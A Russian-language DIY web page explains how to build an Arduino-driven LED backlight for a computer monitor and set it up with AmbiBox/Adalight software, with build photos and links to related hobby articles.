<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9F%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81_%D1%81%D0%B1%D0%BE%D1%80%D0%BA%D0%B8" title="Процесс сборки">Процесс сборки</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%92_%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5" title="В заключение">В заключение</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A4%D0%BE%D1%82%D0%BE_%D0%BF%D0%BE%D0%B4%D1%81%D0%B2%D0%B5%D1%82%D0%BA%D0%B8_%D0%BC%D0%BE%D0%BD%D0%B8%D1%82%D0%BE%D1%80%D0%B0" title="Фото подсветки монитора">Фото подсветки монитора</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9F%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81_%D1%81%D0%B1%D0%BE%D1%80%D0%BA%D0%B8"></span>Процесс сборки<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Схема и устройство подсветки для монитора очень просты. Светодиодная лента будет питаться через блок питания на 5В. Так же возможно подключение через компьютерный блок питания. В процессе сборки понадобится ардуино, к нему будут подключаться земля ленты и DI контакт. Для подключения последнего потребуется резистор.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-1.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-18622" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-1-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">В данном случае светодиодную ленту удобнее подключить через блок питания компьютера. Вспомогательное ардуино (печатная плата) будет питаться от USB гнезда системного блока. Через него светодиодная лента будет получать необходимую информацию для изменения цветов.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-1 {
						margin: auto;
					}
					#gallery-1 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-1 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-1 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-1" class="gallery galleryid-1 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-5.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-5-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-2.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-3.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-6.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-6-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-11.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-11-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-7.jpg" rel="gallery-1"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-7-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Перед тем, как сделать подсветку монитора своими руками нужно приготовленные провода зачистить и пролудить. Один провод должен быть толстым, а два других тонкого сечения. Через толстый проводник будет идти питание с блока на ленту. Тонкие проводники припаиваются к ардуино через резистор.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-12.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18629" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-12.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-12.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-12-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><script data-noptimize>fpm_start( "true" )</script>
<blockquote>
<p style="text-align: justify;">Крепить светодиодную ленту к монитору нужно таким образом, чтобы получилось одинаковое количество светодиодов пропорционально каждой стороне.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-14.jpg"><img decoding="async" loading="lazy" width="800" height="625" class="aligncenter size-full wp-image-18630" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-14.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-14.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-14-768x600.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p style="text-align: justify;">Например, 30 светодиодов слева и столько же справа. Сверху 40, и снизу 40. Это особенно важно, потому что так изделие будет работать правильно.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-8.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-18631" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-8.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-8.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-8-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Разрезав ленту на нужные отрезки, складываем в виде прямоугольника (все зависит от диагонали монитора). Контакт DI должен располагаться в начале ленты. А начинаться она будет с левого нижнего угла, и заканчиваться в нем. Это одна из особенностей сборки.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-9.jpg"><img decoding="async" loading="lazy" width="850" height="393" class="aligncenter size-full wp-image-18632" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-9.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-9.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-9-768x355.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Спаяв элементы вместе, приклеиваем их двусторонним скотчем на заднюю стенку монитора. Туда же прикрепляется ардуино. Далее происходит подключение питания для всех деталей. Это все, что нужно для изготовления подсветки.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-18.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-18633" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-18.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-18.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-18-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">ВАЖНО! Для ардуино нужно скачать специальную прошивку, и ПО. Тогда устройство сможет подключиться к компьютеру.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-27.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18634" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-27.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-27.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-27-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Открыв прошивку с помощью редактора, необходимо запомнить, куда подключилось ардуино. В меню редактора нужно прейти на вкладку «инструменты», а далее в «порт». Следует выбрать тот порт USB, к которому подключилось ардуино.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-30.jpg"><img decoding="async" loading="lazy" width="850" height="783" class="aligncenter size-full wp-image-18635" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-30.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-30.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-30-768x707.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Затем, в файле прошивки в строке, имеющей метку «число светодиодов в ленте», необходимо прописать свое число светодиодов, которое рассчитывалось в процессе пайки. Полученный результат сохраняется, и работа с файлом завершается. Скачанное вместе с прошивкой ПО (AmbiBox) необходимо инсталлировать. На конечной стадии установки указывается устройство «Adalight». Запускаем программу.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-33.jpg"><img decoding="async" loading="lazy" width="850" height="436" class="aligncenter size-full wp-image-18636" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-33.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-33.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-33-768x394.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Ее меню, для удобства, изменяем на русский язык. Настраиваем автозапуск, чтобы программа стартовала вместе с операционной системой, но с небольшой паузой в 30с.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-34.jpg"><img decoding="async" loading="lazy" width="850" height="596" class="aligncenter size-full wp-image-18637" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-34.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-34.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-34-768x539.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Перейдя в меню «больше настроек» следует выбрать номер USB порта, в которое подсоединяется вспомогательная печатная плата. Программа имеет пункт «захват цвета с экрана». В нем доступны многие режимы, можно выбрать для себя наиболее подходящий, или просто рабочий метод.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-42.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18638" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-42.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-42.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-42-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Далее следует настройка соответствующих «зон захвата». Перейдя в пункт «показать зоны захвата», указываем соответствующее число светодиодов в ленте.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-41.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18639" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-41.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-41.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-41-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">После того как ПО перезагрузилось, выбираем мастера настройки зон. Пункты настраиваются в соответствии с лентой, так же лучше расширить зоны захвата цветов, тогда подсветка будет приятнее. Не забываем ставить флажок на параметре включения подсветки.<div class="JRPP_wrap"><ul><li class="jrppid-22126"><a href="https://tytmaster.ru/antenna-dlya-3g-modema/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/03/Antenna-dlya-3g-modema-10-1.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Antenna-dlya-3g-modema-10-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Antenna-dlya-3g-modema-10-1-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/antenna-dlya-3g-modema/">Антенна для 3g модема - простейшие самодельные устройства и советы по их настройке и подключению</a></div></li><li class="jrppid-20288"><a href="https://tytmaster.ru/kak-zapravit-kartridzh/" class="JRPP_image"><img width="330" height="309" src="https://tytmaster.ru/wp-content/uploads/2018/03/kak-zapravit-kartridzh-25.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/kak-zapravit-kartridzh-25.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/kak-zapravit-kartridzh-25-768x719.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/kak-zapravit-kartridzh/">Как заправить картридж: особенности восстановления картриджей для лазерного и струйного принтера в домашних условиях</a></div></li><li class="jrppid-20284"><a href="https://tytmaster.ru/usb-fonarik/" class="JRPP_image"><img width="330" height="177" src="https://tytmaster.ru/wp-content/uploads/2018/03/USB-fonarik-68.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/USB-fonarik-68.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/USB-fonarik-68-768x413.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/usb-fonarik/">USB фонарик: существующие виды и советы как сделать лампу своими руками</a></div></li></ul></div>
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-55.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-18640" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-55.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-55.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-55-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%92_%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>В заключение<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Результат будет радовать глаз, особенно при просмотре фильма или видеоигры. Подобная конструкция потребляет 750МА, что достаточно много для подобной ленты.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-52.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-18641" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-52.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-52.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-52-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Есть один минус, который мешает привычным образом выключать компьютер – это ардуино. Его приходится включать и отключать всякий раз, когда нужно воспользоваться подсветкой.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-50.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18642" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-50.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-50.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-50-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">В интернете встречается множество различных примеров, и фото подсветки монитора. Каждый любитель найдет для себя наиболее подходящий вариант.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-45.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-18643" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-45.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-45.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-45-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A4%D0%BE%D1%82%D0%BE_%D0%BF%D0%BE%D0%B4%D1%81%D0%B2%D0%B5%D1%82%D0%BA%D0%B8_%D0%BC%D0%BE%D0%BD%D0%B8%D1%82%D0%BE%D1%80%D0%B0"></span>Фото подсветки монитора<span class="ez-toc-section-end"></span></h2>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-4.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-18644" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-4.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-4.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-4-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-10.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-18645" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-10.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-10.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-10-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-13.jpg"><img decoding="async" loading="lazy" width="850" height="600" class="aligncenter size-medium wp-image-18646" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-13.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-13.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-13-768x542.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-20031"><a href="https://tytmaster.ru/shum-kompyutera/" class="JRPP_image"><img width="330" height="228" src="https://tytmaster.ru/wp-content/uploads/2018/03/SHum-kompyutera-43-1.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/SHum-kompyutera-43-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/SHum-kompyutera-43-1-768x529.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/shum-kompyutera/">Шум компьютера - способы снижения уровня шума и инструкция по шумоизоляции корпуса</a></div></li><li class="jrppid-20026"><a href="https://tytmaster.ru/proektor-svoimi-rukami/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/03/proektor-svoimi-rukami-58.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/proektor-svoimi-rukami-58.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/proektor-svoimi-rukami-58-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/proektor-svoimi-rukami/">Проектор своими руками: простые и доступные способы создания проекторов в домашних условиях</a></div></li><li class="jrppid-19973"><a href="https://tytmaster.ru/organajzer-svoimi-rukami/" class="JRPP_image"><img width="264" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/03/Organayzer-svoimi-rukami-66.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Organayzer-svoimi-rukami-66.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Organayzer-svoimi-rukami-66-768x960.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/03/Organayzer-svoimi-rukami-66-820x1024.jpg 820w" sizes="(max-width: 264px) 100vw, 264px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/organajzer-svoimi-rukami/">Органайзер своими руками: стильные и практичные модели для рукоделия, письма и работы</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-15.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-18647" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-15.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-15.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-15-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-16.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18648" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-16.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-16.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-16-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-17.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18649" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-17.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-17.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-17-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-19.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-medium wp-image-18650" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-19.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-19.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-19-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-20.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-medium wp-image-18651" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-20.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-20.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-20-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-21.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-18652" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-21.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-21.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-21-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-22.jpg"><img decoding="async" loading="lazy" width="850" height="563" class="aligncenter size-medium wp-image-18653" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-22.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-22.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-22-768x509.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-23.jpg"><img decoding="async" loading="lazy" width="850" height="563" class="aligncenter size-medium wp-image-18654" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-23.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-23.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-23-768x509.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-24.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-18655" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-24.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-24.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-24-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-25.jpg"><img decoding="async" loading="lazy" width="800" height="650" class="aligncenter size-medium wp-image-18656" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-25.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-25.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-25-768x624.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-19944"><a href="https://tytmaster.ru/oscillograf-svoimi-rukami/" class="JRPP_image"><img width="330" height="242" src="https://tytmaster.ru/wp-content/uploads/2018/03/Ostsillograf-svoimi-rukami-58.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Ostsillograf-svoimi-rukami-58.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Ostsillograf-svoimi-rukami-58-768x564.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/oscillograf-svoimi-rukami/">Осциллограф своими руками - инструкция как сделать простейшее устройство в домашних условиях</a></div></li><li class="jrppid-19939"><a href="https://tytmaster.ru/usilitel-signala-wi-fi/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/03/usilitel-37.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/usilitel-37.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/usilitel-37-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/usilitel-signala-wi-fi/">Усилитель сигнала Wi-Fi: лучшие модели фабричных и проекты устройств по усилению сигнала антенн</a></div></li><li class="jrppid-19935"><a href="https://tytmaster.ru/wi-fi-antenna/" class="JRPP_image"><img width="330" height="196" src="https://tytmaster.ru/wp-content/uploads/2018/03/Wi-fi-antenna-54.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Wi-fi-antenna-54.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Wi-fi-antenna-54-768x455.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/wi-fi-antenna/">Wi-fi антенна: мастер-класс по изготовлению и проектированию мощных самодельных устройств</a></div></li></ul></div>
